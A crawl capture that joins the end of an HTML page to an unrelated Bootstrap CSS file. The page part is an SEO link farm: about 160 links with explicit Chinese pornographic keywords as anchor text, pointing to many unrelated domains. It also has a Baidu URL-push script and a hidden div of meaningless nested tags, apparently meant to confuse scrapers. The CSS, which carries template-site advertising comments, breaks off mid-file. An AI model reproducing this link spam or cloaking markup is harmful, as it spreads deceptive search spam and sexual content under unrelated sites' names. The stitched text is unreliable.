<a href="http://ynysys.cn" target="_blank">国产中文原创视频一区二区三区</a>|
<a href="http://m.6a68e.cn" target="_blank">国产美女精品视频一区二区</a>|
<a href="http://www.c3bizinfo.com" target="_blank">国产馆av大片免费播放</a>|
<a href="http://ukrainepoll.com" target="_blank">国产成人精品久久久亚洲</a>|
<a href="http://m.c2629.cn" target="_blank">亚洲欧美综合另类制服丝袜</a>|
<a href="http://m.e-nct.com" target="_blank">久久99国产精品日韩久久99</a>|
<a href="http://m.tbirdtutoring.com" target="_blank">日韩精品有码视频在线观看</a>|
<a href="http://www.medicreferral.com" target="_blank">久久久一本精品久久综合精品</a>|
<a href="http://www.beekeeperdata.com" target="_blank">国产91精品一区二区果冻传媒</a>|
<a href="http://icedoomfist.com" target="_blank">久久亚洲中文字幕精品熟女</a>|
<a href="http://m.meracoupons.com" target="_blank">欧美日韩国产精品一区二区亚洲</a>|
<a href="http://precisionheatcool.com" target="_blank">激情亚洲一区二区三区在线观看</a>|
<a href="http://ckinwbs.cn" target="_blank">成人免费专区一区二区三区</a>|
<a href="http://www.wdhshoes.cn" target="_blank">欧美精品综合一区二区三区</a>|
<a href="http://m.wengong.com.cn" target="_blank">久久精品国产亚洲a</a>|
<a href="http://www.shyftsystem.com" target="_blank">日韩欧美第一二三区视频</a>|
<a href="http://www.seoflexmedia.com" target="_blank">欧美日韩国产亚洲在线观看</a>|
<a href="http://m.sushi-express.com.cn" target="_blank">亚洲欧美日韩变态色图片</a>|
<a href="http://m.wextkeq.cn" target="_blank">日本一区二区三区精品不卡</a>|
<a href="http://www.tool-service1.com" target="_blank">午夜精品久久久久久久90蜜桃</a>|
<a href="http://fbbnsqc.cn" target="_blank">亚洲欧美中文日韩在线观看</a>|
<a href="http://m.soundrosestudio.com" target="_blank">精品久久一区三区二区蜜臀</a>|
<a href="http://www.greenmountainbullies.com" target="_blank">日本一区二区三区精品国产</a>|
<a href="http://m.themayasecret.com" target="_blank">欧美va亚洲va在线播放</a>|
<a href="http://m.okov.net" target="_blank">欧美黑人一圈儿二区三区</a>|
<a href="http://www.triggertreatment.com" target="_blank">国自产拍偷拍福利精品免费</a>|
<a href="http://m.myfdfz.cn" target="_blank">国产日韩欧美网站在线观看</a>|
<a href="http://m.bailianhui.com" target="_blank">中文字幕在线观看视频在线观看</a>|
<a href="http://happydaygame.cn" target="_blank">精品国产免费一区二区在线</a>|
<a href="http://www.qwgn.cn" target="_blank">日本免费不卡一二三区在线视频</a>|
<a href="http://ezeyget.cn" target="_blank">亚洲av综合色区在线观看天天</a>|
<a href="http://m.ziqll.com" target="_blank">欧美激情一区二区三区</a>|
<a href="http://www.guangyun.net.cn" target="_blank">欧美一区二区三区四区五区黄</a>|
<a href="http://www.qyhs.com.cn" target="_blank">伊人久久大香线蕉一区二区</a>|
<a href="http://www.13469440817.org.cn" target="_blank">99久久婷婷国产综合亚洲</a>|
<a href="http://m.b-moon.cn" target="_blank">丰满人妻一区二区三区a√</a>|
<a href="http://www.roysenglish.cn" target="_blank">久久久精品国产亚洲av一二三</a>|
<a href="http://www.zhimake.com.cn" target="_blank">日韩不卡在线播放</a>|
<a href="http://m.jrqb.com.cn" target="_blank">亚洲国产高清久久久精品</a>|
<a href="http://www.bollywood.net.cn" target="_blank">国产精品久久久久久久久国产</a>|
<a href="http://learning-math.com" target="_blank">亚洲国产欧美在线成人91</a>|
<a href="http://www.fei6.cn" target="_blank">亚洲国产中文字幕视频在线观看</a>|
<a href="http://www.oscarwings.com" target="_blank">欧美日韩在线观看一区不卡</a>|
<a href="http://tpafg.cn" target="_blank">精品国产1区2区3区不卡</a>|
<a href="http://m.elsevierpharma.com" target="_blank">国产精品国产传播国产三级</a>|
<a href="http://sciencent.cn" target="_blank">日本高清一区二区三区免费</a>|
<a href="http://m.dhxie.com" target="_blank">国产日韩精品久久一区二区</a>|
<a href="http://www.videobokeps.com" target="_blank">偷自拍亚洲欧美一区二页</a>|
<a href="http://m.scshx.com" target="_blank">黄色视频免费的在线观看</a>|
<a href="http://m.wuxidoor.cn" target="_blank">成人黄网站视频在线观看</a>|
<a href="http://m.thetempats.com" target="_blank">午夜福利三级伦理在线观看</a>|
<a href="http://m.hunnybunnykids.com" target="_blank">亚洲国产视频网站在线播放</a>|
<a href="http://thevillagelanternpodcast.com" target="_blank">久久久亚洲av成年人乱码</a>|
<a href="http://lctxgg.cn" target="_blank">少妇人妻精品综合一区二区</a>|
<a href="http://www.slbd.com.cn" target="_blank">国产精品欧美久久久久八戒</a>|
<a href="http://www.11fuyu.cn" target="_blank">视频一区二区三区不卡在线</a>|
<a href="http://ybiz.com.cn" target="_blank">国产漂亮白嫩美女在线播放</a>|
<a href="http://www.newxh.com" target="_blank">免费特黄一级欧美大片久久网站</a>|
<a href="http://m.17khs.cn" target="_blank">亚洲一区亚洲二区视频在线</a>|
<a href="http://www.twominutetalks.com" target="_blank">久久久亚洲欧洲日产国码蜜桃</a>|
<a href="http://dslf.com.cn" target="_blank">网址你懂的免费在线观看成人</a>|
<a href="http://www.fgmymy.com" target="_blank">最近更新亚洲中文字幕在线观看</a>|
<a href="http://walcothallestate.com" target="_blank">无乱码内射在线日本视频</a>|
<a href="http://m.planetkenyasafaris.com" target="_blank">精品国产午夜福利在线观看</a>|
<a href="http://m.qtegnsb.cn" target="_blank">国产精品久久一区二区三区</a>|
<a href="http://datexsolutions.com" target="_blank">国产91福利在线精品剧情</a>|
<a href="http://quqir.com" target="_blank">a原创久久久国产麻豆精品</a>|
<a href="http://eocounseling.com" target="_blank">99国产va免费精品高清在线</a>|
<a href="http://www.trgeaeq.cn" target="_blank">亚洲一区二区三区视频精品在线</a>|
<a href="http://www.panditje.com" target="_blank">四虎精品国产一区二区三区</a>|
<a href="http://m.jnuslzh.cn" target="_blank">中文字幕精品一区二区三区sm</a>|
<a href="http://www.yh123r.com" target="_blank">免费人成黄页网站在线观看国产</a>|
<a href="http://goldcoastmorib.com" target="_blank">波多野结衣黄色视频免费观看</a>|
<a href="http://sayhr.com" target="_blank">一区二区欧美日韩在线观看免费</a>|
<a href="http://m.tnxny.cn" target="_blank">日韩真人午夜一级免费视频</a>|
<a href="http://www.groupe-mla.com" target="_blank">欧美中精品一区二区三区</a>|
<a href="http://www.akosrd.com" target="_blank">欧美午夜一区二区三区入口视频</a>|
<a href="http://www.reatewaypercial.com" target="_blank">看片在线亚洲欧美一区四区</a>|
<a href="http://qixiaozhu.cn" target="_blank">中文有码字幕日本第一页</a>|
<a href="http://mfdsw.cn" target="_blank">亚洲熟女少妇区三区999</a>|
<a href="http://chrisburketours.com" target="_blank">国产综合精品色婷婷久久</a>|
<a href="http://www.zacharyknowlesmusic.com" target="_blank">91天堂国产一区二区三区</a>|
<a href="http://m.2000gt.com" target="_blank">欧美一区二区三区四区视频观看</a>|
<a href="http://m.okov.net" target="_blank">国产91亚洲精品久久久久</a>|
<a href="http://m.xingjiqp.com" target="_blank">国产精品免费一区二区区</a>|
<a href="http://m.hpcinfo.com" target="_blank">又黄又硬又爽国产无遮挡的网站</a>|
<a href="http://55435.cn" target="_blank">亚洲日本中文字幕免费在线不卡</a>|
<a href="http://qieyy.cn" target="_blank">一区二区在线观看成人午夜</a>|
<a href="http://naode.cn" target="_blank">亚洲国产精品免费进入观看</a>|
<a href="http://m.qt880.cn" target="_blank">国产精品无吗一区二区三区</a>|
<a href="http://www.vfbcneg.cn" target="_blank">久久久青草青青国产亚洲免观</a>|
<a href="http://www.online-power.cn" target="_blank">精品久久久久久久国产电影</a>|
<a href="http://www.laidbackwebsage.com" target="_blank">久久久影视精品网址一网址二</a>|
<a href="http://nmcls.cn" target="_blank">亚洲国产精品日本在线观看</a>|
<a href="http://m.gsoe.cn" target="_blank">日韩精品久久久一区二区三区</a>|
<a href="http://www.bsthotel.com" target="_blank">欧美一级特黄aa大片免费观看</a>|
<a href="http://www.racheistsuess.com" target="_blank">成人国产一区二区三区在线</a>|
<a href="http://www.fastestlivescores.com" target="_blank">中国一级特黄大片av在线</a>|
<a href="http://lctxgg.cn" target="_blank">久久精品亚洲国产av未满十八</a>|
<a href="http://m.88888888888.net.cn" target="_blank">人妻少妇中文字幕一区二区三区</a>|
<a href="http://kasir.cn" target="_blank">亚洲美女大胆性生活视频</a>|
<a href="http://gardencountyradio.com" target="_blank">亚洲国产一区二区我不卡</a>|
<a href="http://m.meracoupons.com" target="_blank">欧美亚洲人成在线免费观看</a>|
<a href="http://juicerykitchen.com" target="_blank">精品少妇后入一区二区三区</a>|
<a href="http://www.juliesimons.com" target="_blank">国内精品伊人久久久久av影院</a>|
<a href="http://m.mzfenghua.com" target="_blank">久久精品国产亚洲麻豆p</a>|
<a href="http://tpafg.cn" target="_blank">日韩欧美视频在线观看视频一区</a>|
<a href="http://urethanemafia.com" target="_blank">久久9蜜桃精品一区二区</a>|
<a href="http://www.elegance-fashion.cn" target="_blank">精品久久久久久久人妻中文字幕</a>|
<a href="http://www.petstoryland.com" target="_blank">在线亚洲欧美日韩精品专区</a>|
<a href="http://m.nhsindustries.com" target="_blank">国产精品视频一区二区三区99</a>|
<a href="http://m.presynkt.com" target="_blank">1024精品久久久久久久久</a>|
<a href="http://cn-sixiang.cn" target="_blank">中文字幕一区二区三区一一</a>|
<a href="http://gandui.cn" target="_blank">亚洲av第一页国产精品尤物</a>|
<a href="http://www.sandshow.cn" target="_blank">国产婷婷色二区一区三区</a>|
<a href="http://m.gzdiaoyu.cn" target="_blank">美女毛片免费全部播放视频网站</a>|
<a href="http://gzhsjz.com.cn" target="_blank">人妻人人澡人人添人人爽尤物</a>|
<a href="http://kdg1139.cn" target="_blank">欧美又粗又黄又爽高潮18</a>|
<a href="http://m.hogareficiente.com" target="_blank">把女人弄爽特黄a大片免费久久</a>|
<a href="http://www.petplanthome.com" target="_blank">国产黄a三级一级二级观看</a>|
<a href="http://www.qwgn.cn" target="_blank">中文字幕日韩精品在线一区</a>|
<a href="http://starcarehospice.com" target="_blank">欧美日韩dvd在线不卡视频</a>|
<a href="http://becketdigital.com" target="_blank">国产精品一区二区三区区在线看</a>|
<a href="http://jnuslzh.cn" target="_blank">国产免费观看视频一区二区三区</a>|
<a href="http://m.jstyymh.cn" target="_blank">性色av一区二区三区人妻中出</a>|
<a href="http://m.huaxinqp.cn" target="_blank">一区二区三区四区精品在线视频</a>|
<a href="http://m.izkxzfc.cn" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://www.fqcpq.cn" target="_blank">国产精品午夜福利自在线</a>|
<a href="http://m.20centauctions.com" target="_blank">中文字幕亚洲一区二区二区二区</a>|
<a href="http://m.zk5080.cn" target="_blank">欧美老熟妇乱大交xxx</a>|
<a href="http://bondforklift.com" target="_blank">欧美日韩国产一区在线看</a>|
<a href="http://www.sandshow.cn" target="_blank">日韩欧美在线精品一区二区三区</a>|
<a href="http://sckewga.cn" target="_blank">久久精品99精品国高潮</a>|
<a href="http://www.accorassetandrealty.com" target="_blank">精品欧美一区二区精品动漫</a>|
<a href="http://www.fllakehouse.com" target="_blank">久久久久久国产精品久久久99</a>|
<a href="http://www.boduu.cn" target="_blank">久久夜色精品人妻一区二区</a>|
<a href="http://professionalwallcoverings.com" target="_blank">国产激情小视频69av</a>|
<a href="http://m.computershadows.com" target="_blank">亚洲国产av永久精品成人</a>|
<a href="http://m.wmhenryironworks.com" target="_blank">久久久精品欧美一区二区免</a>|
<a href="http://shyqst.com.cn" target="_blank">人妻精品久久久久中文字幕一蜜</a>|
<a href="http://m.hmtf.net.cn" target="_blank">一区二区三区日韩欧美欧美</a>|
<a href="http://www.menzhao.cn" target="_blank">午夜精品久久久久中文字幕</a>|
<a href="http://ltzvcfc.cn" target="_blank">久久精品少妇夫妻一区二区三区</a>|
<a href="http://www.szjccd.cn" target="_blank">久久久91精品国产一区二区</a>|
<a href="http://rlm0g0l.cn" target="_blank">国产午夜福利在线观看视频</a>|
<a href="http://m.rivadis.com.cn" target="_blank">国产美女精品aⅴ免费视频</a>|
<a href="http://47308.cn" target="_blank">国产欧美日韩激情第一页</a>|
<a href="http://m.kaizhongkeji.com" target="_blank">亚洲鸥美中文字幕高清视频</a>|
<a href="http://m.zhajuan.cn" target="_blank">一区二区三区欧美日韩电影</a>|
<a href="http://m.120sgnk.cn" target="_blank">亚洲av午夜福利久久精品</a>|
<a href="http://www.utsavdecorators.com" target="_blank">一区二区三区久久久久久久久久</a>|
<a href="http://ruckspiel.com" target="_blank">亚洲成a人片在线v观看</a>|
<a href="http://www.freegameonbingo.com" target="_blank">国产av人人夜夜澡人人爽_</a>|
<a href="http://www.financialitsolutions.com" target="_blank">精品无人乱码区1区2区3区</a>|
<a href="http://m.lizaozx.com.cn" target="_blank">亚洲一区二区三区大香蕉五月天</a>|
<a href="http://kkfnull.cn" target="_blank">日本一区二区三区不卡片</a>|
<a href="http://m.pdwdy.com" target="_blank">欧美黑人又大又长又粗视频在线</a>|
<a href="http://www.bzk7.cn" target="_blank">91情侣偷在线精品国产</a>|
<a href="http://www.tnbxmsc.cn" target="_blank">色99国产精品久久综合婷婷</a>|
<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="hc5jf" class="pl_css_ganrao" style="display: none;"><input id="hc5jf"></input><address id="hc5jf"><center id="hc5jf"><dl id="hc5jf"></dl></center></address><video id="hc5jf"><tt id="hc5jf"><sub id="hc5jf"></sub></tt></video><small id="hc5jf"></small><legend id="hc5jf"></legend><menuitem id="hc5jf"><sub id="hc5jf"></sub></menuitem><strong id="hc5jf"></strong><blockquote id="hc5jf"></blockquote><samp id="hc5jf"><wbr id="hc5jf"></wbr></samp><ol id="hc5jf"><code id="hc5jf"><optgroup id="hc5jf"><button id="hc5jf"></button></optgroup></code></ol><optgroup id="hc5jf"></optgroup><form id="hc5jf"><th id="hc5jf"></th></form><ins id="hc5jf"><xmp id="hc5jf"></xmp></ins><dd id="hc5jf"><strike id="hc5jf"><cite id="hc5jf"><label id="hc5jf"></label></cite></strike></dd><style id="hc5jf"><listing id="hc5jf"><video id="hc5jf"></video></listing></style><samp id="hc5jf"></samp><sup id="hc5jf"></sup><th id="hc5jf"><kbd id="hc5jf"></kbd></th><b id="hc5jf"></b><li id="hc5jf"><b id="hc5jf"><ins id="hc5jf"></ins></b></li><sub id="hc5jf"><div id="hc5jf"></div></sub><rp id="hc5jf"></rp><var id="hc5jf"><form id="hc5jf"><video id="hc5jf"></video></form></var><label id="hc5jf"><nobr id="hc5jf"></nobr></label><em id="hc5jf"><output id="hc5jf"><thead id="hc5jf"><tbody id="hc5jf"></tbody></thead></output></em><em id="hc5jf"></em><pre id="hc5jf"></pre><table id="hc5jf"><video id="hc5jf"><del id="hc5jf"><sub id="hc5jf"></sub></del></video></table><span id="hc5jf"><dl id="hc5jf"><pre id="hc5jf"><abbr id="hc5jf"></abbr></pre></dl></span><abbr id="hc5jf"></abbr><dfn id="hc5jf"><li id="hc5jf"><option id="hc5jf"><del id="hc5jf"></del></option></li></dfn><form id="hc5jf"><dl id="hc5jf"><object id="hc5jf"></object></dl></form><dl id="hc5jf"></dl><meter id="hc5jf"></meter><output id="hc5jf"><blockquote id="hc5jf"><span id="hc5jf"><label id="hc5jf"></label></span></blockquote></output><font id="hc5jf"></font><big id="hc5jf"></big><thead id="hc5jf"><i id="hc5jf"></i></thead><thead id="hc5jf"><mark id="hc5jf"></mark></thead><strong id="hc5jf"></strong><option id="hc5jf"><ins id="hc5jf"><div id="hc5jf"></div></ins></option><xmp id="hc5jf"><tr id="hc5jf"><p id="hc5jf"></p></tr></xmp><address id="hc5jf"><div id="hc5jf"><ol id="hc5jf"><code id="hc5jf"></code></ol></div></address><ruby id="hc5jf"></ruby><code id="hc5jf"><noscript id="hc5jf"></noscript></code><sup id="hc5jf"></sup><style id="hc5jf"><table id="hc5jf"><video id="hc5jf"><small id="hc5jf"></small></video></table></style><abbr id="hc5jf"></abbr><big id="hc5jf"><span id="hc5jf"><dl id="hc5jf"><pre id="hc5jf"></pre></dl></span></big><strong id="hc5jf"><noframes id="hc5jf"><ruby id="hc5jf"><samp id="hc5jf"></samp></ruby></noframes></strong></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://miimbja.cn/statics/site/css/bootstrap.css
body_size: 18727
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */

/* QQ：9490489 */

/* 仿站：Fang.AdminBuy.Cn */

/* 素材：Sc.AdminBuy.Cn */

/* js特效：Js.AdminBuy.Cn */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */

html {

	font-family: sans-serif;

	-webkit-text-size-adjust: 100%;

	-ms-text-size-adjust: 100%;

}

body {

	margin: 0;

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display: block;

}

audio, canvas, progress, video {

	display: inline-block;

	vertical-align: baseline;

}

audio:not([controls]) {

	display: none;

	height: 0;

}

[hidden], template {

 display: none;

}

a {

	background: transparent;

}

a:active, a:hover {

	outline: 0;

}

abbr[title] {

	border-bottom: 1px dotted;

}

b, strong {

	font-weight: bold;

}

dfn {

	font-style: italic;

}

h1 {

	margin: .67em 0;

	font-size: 2em;

}

mark {

	color: #000;

	background: #ff0;

}

small {

	font-size: 80%;

}

sub, sup {

	position: relative;

	font-size: 75%;

	line-height: 0;

	vertical-align: baseline;

}

sup {

	top: -.5em;

}

sub {

	bottom: -.25em;

}

img {

	border: 0;

}

svg:not(:root) {

	overflow: hidden;

}

figure {

	margin: 1em 40px;

}

hr {

	height: 0;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

pre {

	overflow: auto;

}

code, kbd, pre, samp {

	font-family: monospace, monospace;

	font-size: 1em;

}

button, input, optgroup, select, textarea {

	margin: 0;

	font: inherit;

	color: inherit;

}

button {

	overflow: visible;

}

button, select {

	text-transform: none;

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance: button;

	cursor: pointer;

}

button[disabled], html input[disabled] {

	cursor: default;

}

button::-moz-focus-inner, input::-moz-focus-inner {

 padding: 0;

 border: 0;

}

input {

	line-height: normal;

}

input[type="checkbox"], input[type="radio"] {

	box-sizing: border-box;

	padding: 0;

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

 height: auto;

}

input[type="search"] {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	-webkit-appearance: textfield;

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

 -webkit-appearance: none;

}

fieldset {

	padding: .35em .625em .75em;

	margin: 0 2px;

	border: 1px solid #c0c0c0;

}

legend {

	padding: 0;

	border: 0;

}

textarea {

	overflow: auto;

}

optgroup {

	font-weight: bold;

}

table {

	border-spacing: 0;

	border-collapse: collapse;

}

td, th {

	padding: 0;

}

@media print {

* {

	color: #000 !important;

	text-shadow: none !important;

	background: transparent !important;

	box-shadow: none !important;

}

a, a:visited {

	text-decoration: underline;

}

a[href]:after {

	content: " (" attr(href) ")";

}

abbr[title]:after {

	content: " (" attr(title) ")";

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content: "";

}

pre, blockquote {

	border: 1px solid #999;

	page-break-inside: avoid;

}

thead {

	display: table-header-group;

}

tr, img {

	page-break-inside: avoid;

}

img {

	max-width: 100% !important;

}

p, h2, h3 {

	orphans: 3;

	widows: 3;

}

h2, h3 {

	page-break-after: avoid;

}

select {

	background: #6D38FF !important;

}

.navbar {

	display: none;

}

.table td, .table th {

	background-color: #fff !important;

}

.btn > .caret, .dropup > .btn > .caret {

	border-top-color: #000 !important;

}

.label {

	border: 1px solid #000;

}

.table {

	border-collapse: collapse !important;

}

.table-bordered th, .table-bordered td {

	border: 1px solid #ddd !important;

}

}

* {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

*:before, *:after {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

html {

	font-size: 62.5%;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}

body {

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size: 14px;

	line-height: 1.42857143;

	color: #333;

	background-color: #fff;

}

input, button, select, textarea {

	font-family: inherit;

	font-size: inherit;

	line-height: inherit;

}

a {

	color: #1B242F;

	text-decoration: none;

}

a:hover, a:focus {

	color: #8fc320;

	text-decoration: underline;

}

a:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px;

}

figure {

	margin: 0;

}

img {

	vertical-align: middle;

}

.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {

	display: block;

	max-width: 100%;

	height: auto;

}

.img-rounded {

	border-radius: 6px;

}

.img-thumbnail {

	display: inline-block;

	max-width: 100%;

	height: auto;

	padding: 4px;

	line-height: 1.42857143;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 4px;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

}

.img-circle {

	border-radius: 50%;

}

hr {

	margin-top: 20px;

	margin-bottom: 20px;

	border: 0;

	border-top: 1px solid none;

}

.sr-only {

	position: absolute;

	width: 1px;

	height: 1px;

	padding: 0;

	margin: -1px;

	overflow: hidden;

	clip: rect(0, 0, 0, 0);

	border: 0;

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family: inherit;

	font-weight: 500;

	line-height: 1.1;

	color: inherit;

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight: normal;

	line-height: 1;

	color: #999;

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top: 20px;

	margin-bottom: 10px;

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size: 65%;

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top: 10px;

	margin-bottom: 10px;

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size: 75%;

}

h1, .h1 {

	font-size: 36px;

}

h2, .h2 {

	font-size: 30px;

}

h3, .h3 {

	font-size: 24px;

}

h4, .h4 {

	font-size: 18px;

}

h5, .h5 {

	font-size: 14px;

}

h6, .h6 {

	font-size: 12px;

}

p {

	margin: 0 0 10px;

}

.lead {

	margin-bottom: 20px;

	font-size: 16px;

	font-weight: 200;

	line-height: 1.4;

}

@media (min-width: 768px) {

.lead {

	font-size: 21px;

}

}

small, .small {

	font-size: 85%;

}

cite {

	font-style: normal;

}

.text-left {

	text-align: left;

}

.text-right {

	text-align: right;

}

.text-center {

	text-align: center;

}

.text-justify {

	text-align: justify;

}

.text-muted {

	color: #999;

}

.text-primary {

	color: #1B242F;

}

a.text-primary:hover {

	color: #3071a9;

}

.text-success {

	color: #3c763d;

}

a.text-success:hover {

	color: #2b542c;

}

.text-info {

	color: #31708f;

}

a.text-info:hover {

	color: #245269;

}

.text-warning {

	color: #8a6d3b;

}

a.text-warning:hover {

	color: #66512c;

}

.text-danger {

	color: #a94442;

}

a.text-danger:hover {

	color: #843534;

}

.bg-primary {

	color: #fff;

	background-color: #1B242F;

}

a.bg-primary:hover {

	background-color: #3071a9;

}

.bg-success {

	background-color: #dff0d8;

}

a.bg-success:hover {

	background-color: #c1e2b3;

}

.bg-info {

	background-color: #d9edf7;

}

a.bg-info:hover {

	background-color: #afd9ee;

}

.bg-warning {

	background-color: #fcf8e3;

}

a.bg-warning:hover {

	background-color: #f7ecb5;

}

.bg-danger {

	background-color: #f2dede;

}

a.bg-danger:hover {

	background-color: #e4b9b9;

}

.page-header {

	padding-bottom: 9px;

	margin: 40px 0 20px;

	border-bottom: 1px solid none;

}

ul, ol {

	margin-top: 0;

	margin-bottom: 10px;

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom: 0;

}

.list-unstyled {

	padding-left: 0;

	list-style: none;

}

.list-inline {

	padding-left: 0;

	margin-left: -5px;

	list-style: none;

}

.list-inline > li {

	display: inline-block;

	padding-right: 5px;

	padding-left: 5px;

}

dl {

	margin-top: 0;

	margin-bottom: 20px;

}

dt, dd {

	line-height: 1.42857143;

}

dt {

	font-weight: bold;

}

dd {

	margin-left: 0;

}

@media (min-width: 768px) {

.dl-horizontal dt {

	float: left;

	width: 160px;

	overflow: hidden;

	clear: left;

	text-align: right;

	text-overflow: ellipsis;

	white-space: nowrap;

}

.dl-horizontal dd {

	margin-left: 180px;

}

}

abbr[title], abbr[data-original-title] {

	cursor: help;

	border-bottom: 1px dotted #999;

}

.initialism {

	font-size: 90%;

	text-transform: uppercase;

}

blockquote {

	padding: 10px 20px;

	margin: 0 0 20px;

	font-size: 17.5px;

	border-left: 5px solid none;

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom: 0;

}

blockquote footer, blockquote small, blockquote .small {

	display: block;

	font-size: 80%;

	line-height: 1.42857143;

	color: #999;

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content: '\2014 \00A0';

}

.blockquote-reverse, blockquote.pull-right {

	padding-right: 15px;

	padding-left: 0;

	text-align: right;

	border-right: 5px solid none;

	border-left: 0;

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content: '';

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content: '\00A0 \2014';

}

blockquote:before, blockquote:after {

	content: "";

}

address {

	margin-bottom: 20px;

	font-style: normal;

	line-height: 1.42857143;

}

code, kbd, pre, samp {

	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;

}

code {

	padding: 2px 4px;

	font-size: 90%;

	color: #c7254e;

	white-space: nowrap;

	background-color: #f9f2f4;

	border-radius: 4px;

}

kbd {

	padding: 2px 4px;

	font-size: 90%;

	color: #fff;

	background-color: #333;

	border-radius: 3px;

	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);

}

pre {

	display: block;

	padding: 9.5px;

	margin: 0 0 10px;

	font-size: 13px;

	line-height: 1.42857143;

	color: #333;

	word-break: break-all;

	word-wrap: break-word;

	background-color: #f5f5f5;

	border: 1px solid #ccc;

	border-radius: 4px;

}

pre code {

	padding: 0;

	font-size: inherit;

	color: inherit;

	white-space: pre-wrap;

	background-color: transparent;

	border-radius: 0;

}

.pre-scrollable {

	max-height: 340px;

	overflow-y: scroll;

}

.container {

	padding-right: 15px;

	padding-left: 15px;

	margin-right: auto;

	margin-left: auto;

}

@media (min-width: 768px) {

.container {

	width: 750px;

}

}

@media (min-width: 992px) {

.container {

	width: 970px;

}

}

@media (min-width: 1200px) {

.container {

	width: 1170px;

}

}

.container-fluid {

	padding-right: 15px;

	padding-left: 15px;

	margin-right: auto;

	margin-left: auto;

}

.row {

	margin-right: -15px;

	margin-left: -15px;

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position: relative;

	min-height: 1px;

	padding-right: 15px;

	padding-left: 15px;

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float: left;

}

.col-xs-12 {

	width: 100%;

}

.col-xs-11 {

	width: 91.66666667%;

}

.col-xs-10 {

	width: 83.33333333%;

}

.col-xs-9 {

	width: 75%;

}

.col-xs-8 {

	width: 66.66666667%;

}

.col-xs-7 {

	width: 58.33333333%;

}

.col-xs-6 {

	width: 50%;

}

.col-xs-5 {

	width: 41.66666667%;

}

.col-xs-4 {

	width: 33.33333333%;

}

.col-xs-3 {

	width: 25%;

}

.col-xs-2 {

	width: 16.66666667%;

}

.col-xs-1 {

	width: 8.33333333%;

}

.col-xs-pull-12 {

	right: 100%;

}

.col-xs-pull-11 {

	right: 91.66666667%;

}

.col-xs-pull-10 {

	right: 83.33333333%;

}

